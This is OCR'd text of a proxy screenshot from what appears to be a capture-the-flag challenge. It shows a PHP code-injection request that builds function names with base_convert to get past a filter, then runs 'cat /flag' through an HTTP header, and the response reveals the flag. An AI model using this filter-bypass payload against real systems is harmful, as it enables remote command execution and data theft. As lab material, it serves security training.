 Request
Pretty Raw Hex \n
1 GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){2})
HTTP/1.1
2 Host: 1a70dcbc-784c-43ac-8618-768c917352d1.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9 2: cat /flag
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 10 Apr 2022 06:48:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 54
6 Connection: close
7 X-Powered-By: PHP/7.3.9
8
9 base_convertflag{c150dbde-d5ff-4711-9c91-3b158ccc86fd}